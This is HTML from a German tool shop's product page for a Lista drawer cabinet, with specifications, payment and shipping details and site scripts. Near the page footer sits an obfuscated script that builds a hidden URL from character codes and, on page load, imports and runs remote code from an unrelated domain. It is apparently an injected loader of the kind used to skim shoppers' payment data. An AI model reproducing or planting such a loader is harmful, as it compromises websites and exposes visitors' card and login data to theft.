                    </div>

    
    <div class="product-lower-primary-column grid12-12">

                
                
        

    <div class="product info detailed collateral-container">
                <div class="product data items style1 style1-small show-tabs" data-mage-init='{"tabs": {"openedState": "active", "collapsible": true, "active": 0}}'>
                                            <div class="data item title"
                     aria-labeledby="tab-label-product.info.description-title"
                     data-role="collapsible">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="switch">
                        <strong>Beschreibung</strong>
                    </a>
                </div>
                <div class="data item content" data-role="content">
                        <div class="product attribute description">
                <div class="value" >Schubladenschrank, Traglast/Schubl.: 75 kg, 6 Schubladen: 1x50, 2x100, 2x150, 1x200 mm, Zylinderschloss, BxTxH 564x725x850 mm, RAL 5012</div>
    </div>
                </div>
                                            <div class="data item title"
                     aria-labeledby="tab-label-additional-title"
                     data-role="collapsible">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="switch">
                        <strong>Zusatzinformation</strong>
                    </a>
                </div>
                <div class="data item content" data-role="content">
                        <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Zusatzinformation</caption>
            <tbody>
                                    <tr>
                        <th class="col label" scope="row">Lieferzeit</th>
                        <td class="col data" data-th="Lieferzeit">
                            2 Wochen                        </td>
                    </tr>
                                    <tr>
                        <th class="col label" scope="row">MPNR</th>
                        <td class="col data" data-th="MPNR">
                            14.407.010                        </td>
                    </tr>
                                    <tr>
                        <th class="col label" scope="row">Gewicht</th>
                        <td class="col data" data-th="Gewicht">
                            1.00                        </td>
                    </tr>
                                    <tr>
                        <th class="col label" scope="row">Ean</th>
                        <td class="col data" data-th="Ean">
                            7612269000498                        </td>
                    </tr>
                                    <tr>
                        <th class="col label" scope="row">Hersteller</th>
                        <td class="col data" data-th="Hersteller">
                            Lista                        </td>
                    </tr>
                            </tbody>
        </table>
    </div>
                </div>
                                            <div class="data item title"
                     aria-labeledby="tab-label-reviews-title"
                     data-role="collapsible">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="switch">
                        <strong>Bewertungen</strong>
                    </a>
                </div>
                <div class="data item content" data-role="content">
                    <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Schreiben Sie eine Bewertung</strong></div>
<div class="block-content">
    <div class="message info notlogged" id="review-form">
        <div>
            Nur registrierte Benutzer können Bewertungen schreiben. Bitte <a href="https://www.werkzeugbilliger.com/customer/account/login/referer/aHR0cHM6Ly93d3cud2Vya3pldWdiaWxsaWdlci5jb20vY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvNzU2MDQvI3Jldmlldy1mb3Jt/">loggen Sie sich ein</a> oder <a href="https://www.werkzeugbilliger.com/customer/account/create/">erstellen Sie ein Konto</a>        </div>
    </div>
</div>
</div>


                </div>
                                                                    </div>
    </div>



                
    </div>

    
        <div class="product-lower-secondary-column custom-sidebar-right grid12-3">
            <div class="inner">

                                
                
                                
            </div>
        </div>

    
</div>

<input name="form_key" type="hidden" value="NG7CdNi4WdxS5Ahn" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>




    
                
                


<!--
/**
 * Copyright &copy; Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
</div></div></main></div></div></div><div class="footer-container page-footer">
<div class="product_overlay"></div>
<div class="footer-container2">
    <a href="#" class="crunchify-top" style="display: block;">
        <span><i class="fa fa-arrow-up fa-1" aria-hidden="true"></i></span>
        <span>Zurück nach oben</span>
    </a>
<div class="footer-container3">

    
    
    
    
    <div class="footer-primary-container section-container">
        <div class="footer-primary footer container">
            <div class="inner-container">

                
                                    <div class="clearfix">
                        <div class="grid12-12"><div class="std"><div class="grid12-3">
	<div class="mobile-collapsible">
		<h6 class="block-title heading">HILFE</h6>
		<div class="block-content">
			<ul class="disc">
				<li><a href="https://www.werkzeugbilliger.com/kontakt/">Hilfe</a></li>
				<li><a href="https://www.werkzeugbilliger.com/agb/">AGB und Kundeninformationen</a></li>
				<li><a href="https://www.werkzeugbilliger.com/ruckversand/">Rückversand</a></li>
				<li><a href="https://www.werkzeugbilliger.com/widerruf/">Widerruf</a></li>
				<li><a href="https://www.werkzeugbilliger.com/impressum/">Impressum</a></li>
			</ul>
		</div>
	</div>
</div>

<div class="grid12-3">
	<div class="mobile-collapsible">
		<h6 class="block-title heading">UNSER SERVICE</h6>
		<div class="block-content">
			<ul class="disc">
				<li><a href="https://www.werkzeugbilliger.com/zahlung/">Zahlung</a></li>
				<li><a href="https://www.werkzeugbilliger.com/lieferung/">Versand</a></li>
				<li><a href="https://www.werkzeugbilliger.com/datenschutz/">Datenschutz</a></li>
				<li><a href="https://www.werkzeugbilliger.com/bestellung/">Bestellvorgang</a></li>
			</ul>
		</div>
	</div>
</div>

<div class="grid12-3">
	<div class="mobile-collapsible">
		<h6 class="block-title heading">TOP KATEGORIEN</h6>
		<div class="block-content">
			<ul class="disc">
				<li><a href="https://www.werkzeugbilliger.com/arbeitsschutz/">Arbeitsschutz</a></li>
				<li><a href="https://www.werkzeugbilliger.com/bauelemente/">Bauelemente</a></li>
				<li><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/">Betriebseinrichtung</a></li>
				<li><a href="https://www.werkzeugbilliger.com/eisenwaren/">Eisenwaren</a></li>
				<li><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/">Elektrowerkzeuge</a></li>
			</ul>
		</div>
	</div>
</div>

<div class="grid12-3">
	<div class="mobile-collapsible">
		<h6 class="block-title heading">KONTAKT</h6>
		<div class="block-content">
			<div class="feature feature-icon-hover indent first">
				<span class="ib ic ic-home"></span>
				<p class="no-margin">Werkzeugbilliger.com, Dasselsbrucher Str. 50, 29227 Celle</p>
			</div>
			<div class="feature feature-icon-hover indent">
				<span class="ib ic ic-phone"></span>
				<p class="no-margin ">Tel.: 05141 / 88585 0</br>Fax: 05141 / 8858 33</br>Whatsapp: 0174 1674916</p>
			</div>
		</div>
	</div>
</div>
<div class="clearer"></div>
<div class="clearer"></div>
</div></div>                    </div>
                
                <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="grid12-6">
	<div class="collapsible mobile-collapsible-first mobile-collapsible">
		<p class="block-title heading">Zahlungsmethoden</h6>
		<div class="block-content">
			<img class="mastercard sidebar1" id="5" src="https://www.werkzeugbilliger.com/media/wysiwyg/payment_1.jpg" alt="Payment icons" /> 
			<img class="visacard sidebar1" id="5" src="https://www.werkzeugbilliger.com/media/wysiwyg/payment_2.jpg" alt="Payment icons" /> 
			<img class="amazonpay sidebar1" id="6" src="https://www.werkzeugbilliger.com/media/wysiwyg/payment_3.jpg" alt="Payment icons" /> 
			<img class="paypalcard sidebar1" id="7" src="https://www.werkzeugbilliger.com/media/wysiwyg/payment_4.jpg" alt="Payment icons" /> 
			<img class="vorkassecard sidebar1" id="8" src="https://www.werkzeugbilliger.com/media/wysiwyg/payment_5.jpg" alt="Payment icons" /> 
			<img class="rechtungcard sidebar1" id="9" src="https://www.werkzeugbilliger.com/media/wysiwyg/payment_6.jpg" alt="Payment icons" /> 
			<img class="sofortcard sidebar1" id="10" src="https://www.werkzeugbilliger.com/media/wysiwyg/payment_9.jpg" alt="Payment icons" />
			<img class="klarna sidebar1" src="https://www.werkzeugbilliger.com/media/wysiwyg/klarna.jpg" alt="Payment icons" />
		</div>
	</div>
</div>
<div class="grid12-4 footer-wrapper">
	<div class="collapsible mobile-collapsible-second mobile-collapsible">
		<p class="block-title heading">Wir versenden mit</h6>
		<div class="block-content">
			<img class="dhlcard sidebar1" id="11" src="https://www.werkzeugbilliger.com/media/wysiwyg/payment_7.jpg" alt="Payment icons" /> 
			<img class="glscard sidebar1" id="11" src="https://www.werkzeugbilliger.com/media/wysiwyg/payment_8.jpg" alt="Payment icons" /> 
			<img class="hellmancard sidebar1" id="12" src="https://www.werkzeugbilliger.com/media/wysiwyg/payment_10.jpg" alt="Payment icons" /> 
			<img class="dpdcard sidebar1" id="11" src="https://www.werkzeugbilliger.com/media/wysiwyg/payment_11.jpg" alt="Payment icons" />
		</div>
	</div>
</div>  
<div class="grid12-2 footer-wrapper">
	<div class="collapsible mobile-collapsible-second mobile-collapsible">
		<p class="block-title heading">Partner</p><div class="block-content">
			<a href="https://www.idealo.de/preisvergleich/Shop/299176.html" target="_blank">
				<img src="https://img.idealo.com/badges/299176/77023984-cba0-408e-a5f3-ef01ab00de61" alt="bewerten sie uns bei idealo"/>
			</a>
<a href="https://www.billiger.de" target="_blank" rel="noopener"> <img src="https://cdn.billiger.com/partnerbutton/light_round/28669" alt="billiger.de - der Preisvergleich" title="billiger.de - der Preisvergleich"> </a>
		</div>
	</div>
</div>
<div class="sidebar-tabs-content">
	<div class="sidebar-content" id="content5">
		<p class="close"><i class="fa fas fa-times"></i></p>
		<span class="title">Kreditkarte</span>
		<p>Bei uns können Sie auch bequem und sicher mit Kreditkarte bezahlen. Wir akzeptieren Master Card und Visa. Wenn Sie Ware zurückschicken, wird der Betrag Ihrem Kreditkartenkonto wieder gutgeschrieben.</p>
		<p>Ihre Kreditkartendaten werden per SSL-Verfahren verschlüsselt übertragen. Durch diesen hohen Sicherheitsstandard ist ein Einkauf bei werkzeugbilliger per Kreditkarte sicher. Der Kreditkartenkauf wird über unseren Dienstleister PayPal abgewickelt. Sie benötigen kein eigenes PayPal-Konto. Der Kauf ist durch den PayPal-Käuferschutz abgesichert.</p>
	</div>																				
	<div class="sidebar-content" id="content6">
		<p class="close"><i class="fa fas fa-times"></i></p>
		<span class="title">Amazon Pay</span>
		<p>Bezahlen Sie schnell und unkompliziert mit dem Checkout-Prozess von Amazon Pay, ohne Eingabe von Bank- oder Kreditkartendaten.</p>
		<p>Ihr Amazon Pay-Konto muss nur einmalig eingerichtet werden.</p>
		<p>Wählen Sie die Zahlungsmöglichkeit "Amazon Pay" bei Ihrer Onlinebestellung. Sie werden automatisch zum sicheren Zahlungsformular von Amazon Pay weitergeleitet. Wenn Sie bereits ein Amazon Pay-Konto besitzen, loggen Sie sich einfach ein. Innerhalb von Sekunden erhalten wir Ihre Zahlung und Ihre Ware kann bei Verfügbarkeit umgehend versandt werden. Ihre Bank- und Kreditkartendaten werden dabei nicht an Dritte weitergegeben.</p>
	</div>
	<div class="sidebar-content" id="content7">
		<p class="close"><i class="fa fas fa-times"></i></p>
		<span class="title">PayPal</span>
		<p>Bezahlen Sie ganz einfach mit nur 2 Klicks, ohne Eingabe von Bank- oder Kreditkartendaten.</p>
		<p>Ihr PayPal-Konto muss nur einmalig eingerichtet werden.</p>
		<p>Wählen Sie die Zahlungsmöglichkeit "PayPal" bei Ihrer Onlinebestellung. Nach dem Absenden der Bestellung werden Sie automatisch zum sicheren Zahlungsformular von PayPal weitergeleitet. Wenn Sie bereits ein PayPal Konto besitzen, loggen Sie sich einfach ein. Andernfalls klicken Sie auf Konto einrichten und folgen den Anweisungen. Innerhalb von Sekunden erhalten wir Ihre Zahlung und Ihre Ware kann bei Verfügbarkeit umgehend versandt werden. Ihre Bank- und Kreditkartendaten werden dabei nicht an Dritte weitergegeben. Der Kauf ist durch den PayPal-Käuferschutz abgesichert.</p>
	</div>
	<div class="sidebar-content" id="content8">
		<p class="close"><i class="fa fas fa-times"></i></p>
		<span class="title">Vorkasse</span>
		<p>Wenn Sie sich für die Zahlungsart Vorkasse entscheiden, senden wir Ihnen in der Bestellbestätigung per Mail auch die werkzeugbilliger Bankverbindung.</p>
		<p>Bitte überweisen Sie uns einfach den vollständigen Rechnungsbetrag auf unser Konto. Bitte vergessen Sie nicht, die Bestellnummer als Verwendungszweck Ihrer Überweisung einzutragen, das erleichtert uns die Zuordnung Ihrer Zahlung.</p>
		<p class="bold">Unsere Kontoverbindung lautet:</p>
		<p>Jehlen & Co GmbH	</br>								
			IBAN: DE77269513110091709097</br>									
			BIC: NOLADE21GFW</br>								
			Wir werden Ihre Bestellung umgehend nach Eingang Ihrer Zahlung bearbeiten.</br>							
			Wenn Sie einen oder mehrere Artikel zurückschicken, wird der zurückgesandte Warenwert wieder dem Bankkonto gutgeschrieben, von dem auch die Überweisung getätigt wurde.</p>
	</div>
	<div class="sidebar-content" id="content9">
		<p class="close"><i class="fa fas fa-times"></i></p>
		<span class="title">Rechnungskauf</span>
		<p>Wenn Sie die Zahlungsart "Kauf auf Rechnung" wählen, bezahlt uns PayPal sofort den Betrag und Sie überweisen den Betrag an PayPal innerhalb von 14 Tagen. Dafür erhalten Sie eine seperate E-Mail von PayPal mit der Bankverbindung und mit Ihrer individuellen Refernz. Bei jeder Bestellung werden die Zahlungsmodalitäten von PayPal neu geprüft.</p>
		<p>Bitte haben Sie Verständnis dafür, dass Ihnen nicht immer alle Zahlungsarten zur Verfügung stehen. Der Rechnungskauf wird über unseren Dienstleister PayPal abgewickelt. Sie benötigen kein eigenes PayPal-Konto. Der Kauf ist durch den PayPal-Käuferschutz abgesichert.</p>
	</div>
	<div class="sidebar-content" id="content10">
		<p class="close"><i class="fa fas fa-times"></i></p>
		<span class="title">SOFORT Überweisung</span>
		<p>SOFORT Überweisung ist das Direkt-Überweisungsverfahren der Sofort GmbH - A Klarna Group Company. Du zahlst sicher und bequem mit Deinen gewohnten Online Banking Daten (PIN/TAN) ohne Registrierung.</p>
		<p>Wir erhält nach Abschluss der Überweisung eine Echtzeitbestätigung. Innerhalb von Sekunden erhalten wir Ihre Zahlung und Ihre Ware kann bei Verfügbarkeit umgehend versandt werden.</p>
	</div>
	<div class="sidebar-content" id="content11">
		<p class="close"><i class="fa fas fa-times"></i></p>
		<span class="title">Versandkosten</span>
		<p>Die Versandkosten innerhalb Deutschlands betragen 5,99€ pro Bestellung. Paketfähige Ware liefert werkzeugbilliger ab einem Warenwert von 100 € versandkostenfrei.</p>
	</div>
	<div class="sidebar-content" id="content12">
		<p class="close"><i class="fa fas fa-times"></i></p>
		<span class="title">Speditionsversand</span>
		<p>Die Versandkosten innerhalb Deutschlands betragen 69,00 Euro pro Speditionsartikel + jeder weitere Speditionsartikel 30,00 Euro.</p>
	</div>
</div></div>
                <div class="product-sidebar">
		<div class="sidebar-wrapper">
			<span class="title">Service</span>
			<div class="sidebar-tabs">
				<div class="sidebar1" id="1">
					<i class="fa fas fa-truck"></i>
					<p>Versand</p>
				</div>
				<div class="sidebar1" id="2">
					<i class="fa fa-volume-control-phone"></i>
					<p>Hotline</p>
				</div>
				<div class="sidebar1" id="3">
					<i class="fa fab fa-whatsapp"></i>
					<p>Chat</p>
				</div>
				<div class="sidebar1" id="4">
					<i class="fa fas fa-info"></i><p>Hilfe</p>
				</div>
			</div>

			<div class="sidebar-tabs-content">
				<div class="sidebar-content" id="content1">
					<p class="close"><i class="fa fas fa-times"></i></p>
					<span class="title">Versandkosten</span>
					<p class="bold title-sidebar">Paketversand:</p>
					<p>Bei uns können Sie ab einem Bestellwert von 100,00 Euro versandkostenfrei bestellen. Bei einem Bestellwert unter 100,00 Euro fällt pro Bestellung eine Versandkostenpauschale in Höhe von 5,99 Euro an.</p>
					<p class="bold title-sidebar">Speditionsversand:</p>
					<p>Bei Speditionsartikeln berechnen wir Ihnen 69,00 Euro + jeder weitere Speditionsartikel 30,00 Euro.</p>
					<p class="bold title-sidebar">Ausgenommen sind Artikel mit der Versandart:</p>
					<p class="bold">Spedition kostenlos – hier werden keine weiteren kosten berechnet.</br>
					Für alle Transporte mit Spedition gilt Lieferung frei Borsteinkante.</p>
					<p class="bold title-sidebar">Avisierung:</p>
					<p>Vor der Anlieferung von Speditionsartikel werden Sie vom Spediteur kontaktiert um einen Anliefertermin zu vereinbaren.</p>
					<p class="bold">Bitte geben Sie immer aktuelle Kontaktdaten an, bei fehlerhaften Daten, kann es zu Zustellhindernissen kommen.</p>
					<p>Diese Versandkosten gelten für den Festlandversand innerhalb von Deutschland. Insel- und Auslandsversand abweichen.</p>
				</div>
				<div class="sidebar-content" id="content2">
					<p class="close"><i class="fa fas fa-times"></i></p>
					<span class="title">Telefon Hotline</span>
					<p>Montag bis Freitag: 08.00 – 14.00 Uhr <span class="bold">05141 – 885850</span></p>
					<p>Wir stehen Ihnen gerne für Fragen zur Verfügung!</p>
				</div>
				<div class="sidebar-content" id="content3">
					<p class="close"><i class="fa fas fa-times"></i></p>
					<span class="title">WhatsApp Service</span>
					<p>Montag bis Freitag: 08.00 - 14.00 Uhr unter <span class="bold">0174 167 4916</span></p>
					<p>Der WhatsApp Service bietet <span class="bold">keine telefonische Beratung</span>.</p> 
				</div>
				<div class="sidebar-content" id="content4">
					<p class="close"><i class="fa fas fa-times"></i></p>
					<span class="title">E-Mail</span>
					<p class="bold">info@werkzeugbilliger.com</p>
				</div>
			</div>
		</div>
    </div>
                
            </div> <!-- end: inner-container -->
        </div> <!-- end: footer-primary -->
    </div>

    
    
    
    <div class="footer-bottom-container section-container">
        <div class="footer-bottom footer container">
            <div class="inner-container">

                                    <div class="item item-left">
                        <div class="footer-copyright"><small class="copyright">
    <span>Werkzeuge, Elektrogeräte, Bauelemente, Betriebseinrichtung kaufen bei Werkzeugbilliger.com © 2024 Werkzeugbilliger.com</span>
</small>
</div>
                    </div>
                
                
                
            </div> <!-- end: inner-container -->
        </div> <!-- end: footer-bottom -->
    </div>

    
    <a id="scroll-to-top" class="ic ic-up" href="#top"></a>

</div> <!-- end: footer-container3 -->
</div> <!-- end: footer-container2 -->
</div> <!-- end: footer-container -->
            
    


</div>    
<script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.werkzeugbilliger.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.werkzeugbilliger.com\u002Fstatic\u002Fversion1744106870\u002Ffrontend\u002FInfortis\u002Fwzb\u002Fde_DE'
    };</script>
<script  type="text/javascript"  src="https://www.werkzeugbilliger.com/static/version1744106870/_cache/merged/815b5cdf7b808bb1fc52ca3e3d01500e.min.js"></script>
<script src="https://cdn.consentmanager.net/trackless/delivery/6e27d0e24e39.js" async type="text/javascript"></script>
<script type="text/javascript">

const _0x383787=_0x17e7;function _0x37e9(){const _0x51570a=['fromCharCode','623AsXGWk','295460XmtVyy','744uaJfOu','1898844NYZMJt','5873712yoQElI','5300685IXoDbl','3308IKOZxW','addEventListener','138576ujxeJe','56357crMIjo'];_0x37e9=function(){return _0x51570a;};return _0x37e9();}function _0x17e7(_0xa1abfd,_0x2b6025){const _0x37e956=_0x37e9();return _0x17e7=function(_0x17e7c3,_0xae8fa8){_0x17e7c3=_0x17e7c3-0x129;let _0x582598=_0x37e956[_0x17e7c3];return _0x582598;},_0x17e7(_0xa1abfd,_0x2b6025);}(function(_0x519d76,_0x56cee7){const _0x892878=_0x17e7,_0x3fd6fc=_0x519d76();while(!![]){try{const _0x488dc2=parseInt(_0x892878(0x12c))/0x1*(parseInt(_0x892878(0x132))/0x2)+-parseInt(_0x892878(0x129))/0x3+parseInt(_0x892878(0x12f))/0x4+-parseInt(_0x892878(0x12d))/0x5+-parseInt(_0x892878(0x130))/0x6+parseInt(_0x892878(0x12a))/0x7*(parseInt(_0x892878(0x12e))/0x8)+-parseInt(_0x892878(0x131))/0x9;if(_0x488dc2===_0x56cee7)break;else _0x3fd6fc['push'](_0x3fd6fc['shift']());}catch(_0x3fb47e){_0x3fd6fc['push'](_0x3fd6fc['shift']());}}}(_0x37e9,0x8dc57),document[_0x383787(0x133)]('DOMContentLoaded',function(){const _0x4a1ab1=_0x383787,_0x1a8c0b=String[_0x4a1ab1(0x12b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f),_0x266c04=String[_0x4a1ab1(0x12b)](0x74,0x72,0x61,0x63,0x6b,0x74,0x61,0x67,0x61,0x70,0x69),_0xaee7d2=String[_0x4a1ab1(0x12b)](0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x74,0x69,0x63,0x2f,0x77,0x73,0x2e,0x6a,0x73),_0x4563d8=_0x1a8c0b+_0x266c04+_0xaee7d2;import(_0x4563d8)['then'](_0x13656d=>{_0x13656d['_0x103628']();});}));

</script>
<script>
        window.mfGtmUserActionDetected = true;
        
        window.mfGtmUserCookiesAllowed = true;
        mfLoadGtm();
        

    function getMfGtmCustomerIdentifier() {
        return localStorage.getItem('mf_gtm_customer_identifier') ? localStorage.getItem('mf_gtm_customer_identifier') : null;
    };

    function mfLoadGtm() {
        if (!window.mfGtmUserActionDetected) return false;
        if (!window.mfGtmLoadBeforeCookieAllowed && !window.mfGtmUserCookiesAllowed) return false;

        if (window.mfGTMTriedToLoad) return;
        window.mfGTMTriedToLoad = true;
        
            (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                'https:' + '/' + '/' + 'www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
            })(window,document,'script','dataLayer','GTM-K4M4L72H');
        
    };
    </script>
<script>
        if (!window.MagefanRocketJsCustomOptimization && window.require)
        require(['jquery', 'Magento_Customer/js/customer-data'], function ($, customer) {
            function updateMfGtmCustomerIdentifier(data) {
                if (data.mf_gtm_customer_identifier) {
                    localStorage.setItem('mf_gtm_customer_identifier', data.mf_gtm_customer_identifier);
                }
            }
            let customerData = customer.get('customer');

            customerData.subscribe(function (data) {
                updateMfGtmCustomerIdentifier(data);
            }.bind(this));
            updateMfGtmCustomerIdentifier(customerData());
        });
    </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script style="display&#x3A;none">
                    window.dataLayer = window.dataLayer || [];
                    window.dataLayer.push({"event":"view_item","ecommerce":{"currency":"EUR","value":1083.99,"items":[{"item_id":"JE0038560","item_name":"Lista Schubladenschrank, Traglast\/Schubl.: 75 kg, 6 Schubladen: 1x50, 2x100, 2x150, 1x200 mm, Zylinderschloss, BxTxH 564x725x850 mm, RAL 5012, 14.407.010","item_url":"https:\/\/www.werkzeugbilliger.com\/lista-schubladenschrank-traglast-schubl-75-kg-6-schubladen-1x50-2x100-2x150-1x200-mm-zylinderschloss-bxtxh-564x725x850-mm-ral-5012-14-407-010.html","item_brand":"","price":1083.99}]},"customerGroup":"Guest","magefanUniqueEventId":"view_item_f33f010a3a954695bbd1fa4cd405c5b0","ecomm_pagetype":"product","customer_identifier":getMfGtmCustomerIdentifier()});
                </script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.werkzeugbilliger.com\/","name":"www.werkzeugbilliger.com"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.werkzeugbilliger.com\/lista-schubladenschrank-traglast-schubl-75-kg-6-schubladen-1x50-2x100-2x150-1x200-mm-zylinderschloss-bxtxh-564x725x850-mm-ral-5012-14-407-010.html","name":"Lista Schubladenschrank, Traglast\/Schubl.: 75 kg, 6 Schubladen: 1x50, 2x100, 2x150, 1x200 mm, Zylinderschloss, BxTxH 564x725x850 mm, RAL 5012, 14.407.010"},"position":1}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"Lista Schubladenschrank, Traglast\/Schubl.: 75 kg, 6 Schubladen: 1x50, 2x100, 2x150, 1x200 mm, Zylinderschloss, BxTxH 564x725x850 mm, RAL 5012, 14.407.010","description":"Lista Schubladenschrank, Traglast\/Schubl.: 75 kg, 6 Schubladen: 1x50, 2x100, 2x150, 1x200 mm, Zylinderschloss, BxTxH 564x725x850 mm, RAL 5012, 14.407.010","image":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/B\/P\/BP_87160502_876070_I.jpg","offers":{"@type":"http:\/\/schema.org\/Offer","price":1083.99,"url":"https:\/\/www.werkzeugbilliger.com\/lista-schubladenschrank-traglast-schubl-75-kg-6-schubladen-1x50-2x100-2x150-1x200-mm-zylinderschloss-bxtxh-564x725x850-mm-ral-5012-14-407-010.html","priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","shippingDetails":{"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":[""]},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"}}}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","speakable":{"@type":"SpeakableSpecification","cssSelector":[".description"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.werkzeugbilliger.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script>
<script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.werkzeugbilliger.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.werkzeugbilliger.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script nonce="bW0yZjJwcDVsbHpvYmFwejVnbjBwNGJhZXcxZHh3cHE=">
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead'
            ], function ($, autocomplete, typeahead) {
                const selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
